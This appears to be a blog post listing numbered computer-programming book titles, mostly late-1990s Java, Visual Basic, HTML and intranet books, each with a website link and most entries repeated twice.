Dan appleman's developing activex components with Visual Basic 5.0
http://www.parsian.net/set1252/pages/books.htm
Dan appleman's developing activex components with Visual Basic 5.0
http://www.parsian.net/set1252/pages/books.htm

43
Data structures CMSC420/Mount, David
www.oopweb.com
Data structures CMSC420/Mount, David
www.oopweb.com

44
Database developer's guide with visual basic 4, 2nd.ed.
http://www.parsian.net/set1252/pages/books.htm
Database developer's guide with visual basic 4, 2nd.ed.
http://www.parsian.net/set1252/pages/books.htm

45
Database developer's guide with Visual Basic 4, 2nd.ed.
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Database developer's guide with Visual Basic 4, 2nd.ed.
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

46
Database developer's guide with Visual C++ 4, 2nd.ed.
http://www.parsian.net/set1252/pages/books.htm
Database developer's guide with Visual C++ 4, 2nd.ed.
http://www.parsian.net/set1252/pages/books.htm

47
Database developer's guide with Visual C++ 4, 2nd.ed.
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Database developer's guide with Visual C++ 4, 2nd.ed.
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

48
Design and analysis of computer algorithms CMSC451/Mount, David
www.oopweb.com
Design and analysis of computer algorithms CMSC451/Mount, David
www.oopweb.com

49
Designing implementing Microsoft internet information server
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Designing implementing Microsoft internet information server
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

50
Designing implementing Microsoft proxy server
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Designing implementing Microsoft proxy server
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

51
Developing for netscape one
http://www.parsian.net/set1252/pages/books.htm
Developing for netscape one
http://www.parsian.net/set1252/pages/books.htm

52
Developing intranet applications with java
http://www.parsian.net/set1252/pages/books.htm
Developing intranet applications with java
http://www.parsian.net/set1252/pages/books.htm

53
Developing personal oracle 7 for windows 95 applications
http://www.parsian.net/set1252/pages/books.htm
Developing personal oracle 7 for windows 95 applications
http://www.parsian.net/set1252/pages/books.htm

54
Developing personal Oracle 7 for windows 95 applications
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Developing personal Oracle 7 for windows 95 applications
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

55
Developing professional java applets
http://www.parsian.net/set1252/pages/books.htm
Developing professional java applets
http://www.parsian.net/set1252/pages/books.htm

56
Developing professional java applets
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Developing professional java applets
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

57
DNS and BIND
http://www.hk8.org/old_web/
DNS and BIND
http://www.hk8.org/old_web/

58
Doing objects with VB.NET and C#
http://vbwire.com/nl?6814
Doing objects with VB.NET and C#
http://vbwire.com/nl?6814

59
EAI/BPM Evaluation Series: IBM WebSphere MQ Workflow v3.3.2 & EAI Suite by
> Middleware Technology Evaluation Series, Phong Tran & Jeffrey Gosper
EAI/BPM Evaluation Series: IBM WebSphere MQ Workflow v3.3.2 & EAI Suite by
> Middleware Technology Evaluation Series, Phong Tran & Jeffrey Gosper
60
Effective AWK programming
http://book.onairweb.net/computer/os/shell/Effective_AWK_Programming/
Effective AWK programming
http://book.onairweb.net/computer/os/shell/Effective_AWK_Programming/

61
Enterprise javabeans, 2nd.ed.
http://www.hk8.org/old_web/
Enterprise javabeans, 2nd.ed.
http://www.hk8.org/old_web/

62
Exploring java
http://www.hk8.org/old_web/
Exploring java
http://www.hk8.org/old_web/

63
GNOME/Sheets, John
www.oopweb.com
GNOME/Sheets, John
www.oopweb.com

64
Graph theory/Prof. Even
www.oopweb.com
Graph theory/Prof. Even
www.oopweb.com

65
Hacking java
http://www.parsian.net/set1252/pages/books.htm
Hacking java
http://www.parsian.net/set1252/pages/books.htm

66
How intranets work
http://www.parsian.net/set1252/pages/books.htm
How intranets work
http://www.parsian.net/set1252/pages/books.htm

67
How intranets work
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
How intranets work
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

68
How to program visual basic 5.0
http://www.parsian.net/set1252/pages/books.htm
How to program visual basic 5.0
http://www.parsian.net/set1252/pages/books.htm

69
How to use HTML 3.2
http://www.parsian.net/set1252/pages/books.htm
How to use HTML 3.2
http://www.parsian.net/set1252/pages/books.htm

70
Html : The definitive guide
http://www.hk8.org/old_web/
Html : The definitive guide
http://www.hk8.org/old_web/

71
HTML 3.2 & CGI unleashed
http://www.parsian.net/set1252/pages/books.htm
HTML 3.2 & CGI unleashed
http://www.parsian.net/set1252/pages/books.htm

72
HTML 3.2 and CGI professional reference edition unleashed
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
HTML 3.2 and CGI professional reference edition unleashed
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

74
Internet firewall
http://www.hk8.org/old_web/
Internet firewall
http://www.hk8.org/old_web/

75
Intranets unleashed
http://www.parsian.net/set1252/pages/books.htm
Intranets unleashed
http://www.parsian.net/set1252/pages/books.htm

76
Introduction to object-oriented programming using C++/Muller, Peter
www.oopweb.com
Introduction to object-oriented programming using C++/Muller, Peter
www.oopweb.com

77
Introduction to programming using Java/Eck, David
www.oopweb.com
Introduction to programming using Java/Eck, David
www.oopweb.com

78
Introduction to socket programming
http://book.onairweb.net/computer/network/An_Introduction_to_Socket_Programming/
Introduction to socket programming
http://book.onairweb.net/computer/network/An_Introduction_to_Socket_Programming/

79
Java 1.1 unleashed
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Java 1.1 unleashed
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

80
Java 1.1 unleashed, 2nd.ed.
http://www.parsian.net/set1252/pages/books.htm
Java 1.1 unleashed, 2nd.ed.
http://www.parsian.net/set1252/pages/books.htm

81
Java 1.1 unleashed, 3rd.ed.
http://www.parsian.net/set1252/pages/books.htm
Java 1.1 unleashed, 3rd.ed.
http://www.parsian.net/set1252/pages/books.htm

82
Java 114 documentation
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Java 114 documentation
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

83
Java AWT reference
http://www.hk8.org/old_web/
Java AWT reference
http://www.hk8.org/old_web/

85
Java developer's guide
http://www.parsian.net/set1252/pages/books.htm
http://www.parsian.net/set1252/pages/books.htm

86
Java developer's guide
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Java developer's guide
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

87
Java developer's reference
http://www.parsian.net/set1252/pages/books.htm
Java developer's reference
http://www.parsian.net/set1252/pages/books.htm

88
Java developer's reference
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/
Java developer's reference
http://www.emu.edu.tr/english/facilitiesservices/computercenter/bookslib/

89
Java Distributed computing
http://www.hk8.org/old_web/
Java Distributed computing
http://www.hk8.org/old_web/

90
Java enterprise
http://www.hk8.org/old_web/
Java enterprise
http://www.hk8.org/old_web/

91
Java enterprise in a nutshell
http://www.hk8.org/old_web/
Java enterprise in a nutshell
http://www.hk8.org/old_web/

92
Java foundation classes in a nutshell
http://www.hk8.org/old_web/
Java foundation classes in a nutshell
http://www.hk8.org/old_web/

93
Java fundamental classes reference
http://www.hk8.org/old_web/
Java fundamental classes reference
http://www.hk8.org/old_web/

94
Java in a nutshell
http://www.hk8.org/old_web/
Java in a nutshell
http://www.hk8.org/old_web/

95
Java in a nutshell, 3rd.ed.
http://www.hk8.org/old_web/
Java in a nutshell, 3rd.ed.
http://www.hk8.org/old_web/

96
Java language reference
http://www.hk8.org/old_web/
Java language reference
http://www.hk8.org/old_web/

97
Java security
http://www.hk8.org/old_web/
Java security
http://www.hk8.org/old_web/

98
Java servlet programming
http://www.hk8.org/old_web/
Java servlet programming
http://www.hk8.org/old_web/

99
Java unleashed
http://www.parsian.net/set1252/pages/books.htm
Java unleashed
http://www.parsian.net/set1252/pages/books.htm

Subscribe to:
Posts (Atom)